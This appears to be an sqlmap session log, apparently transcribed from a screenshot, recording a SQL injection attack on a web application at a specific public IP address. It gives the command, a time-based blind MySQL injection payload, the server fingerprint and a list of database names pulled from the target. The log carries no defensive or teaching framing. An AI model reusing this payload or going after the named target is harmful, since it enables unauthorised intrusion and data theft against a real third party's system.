 Sqlmap - sqlmap.py -u "http://218.56.159.98:8001/symItemManage/ItemFirst.aspx?id...
Type: AND/OR time-based blind
Title: MySQL < 5.0.12 AND time-based blind (heavy query)
Payload: id=1' AND 5221=BENCHMARK(5000000,MD5(0x4c7a556c)) AND 'MoVZ'='MoVZ
---
[19:29:30] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: MySQL 5.0
[19:29:30] [INFO] fetching database names
[19:29:30] [INFO] the SQL query used returns 1229 entries
[19:29:31] [INFO] retrieved: information_schema
[19:29:31] [INFO] retrieved: cw_databasecomm22rzjuxian
[19:29:31] [INFO] retrieved: cw_databasecommrzjuxian
[19:29:31] [INFO] retrieved: cwdbcommrzjuxian100015
[19:29:31] [INFO] retrieved: cwdbcommrzjuxian100143
[19:29:31] [INFO] retrieved: cwdbcommrzjuxian100144
[19:29:31] [INFO] retrieved: cwdbcommrzjuxian100145
[19:29:31] [INFO] retrieved: cwdbcommrzjuxian100146
[19:29:31] [INFO] retrieved: cwdbcommrzjuxian100147
[19:29:31] [INFO] retrieved: cwdbcommrzjuxian100148
[19:29:32] [INFO] retrieved: cwdbcommrzjuxian100149
[19:29:32] [INFO] retrieved: cwdbcommrzjuxian100150
[19:29:32] [INFO] retrieved: cwdbcommrzjuxian100151
[19:29:32] [INFO] retrieved: cwdbcommrzjuxian100152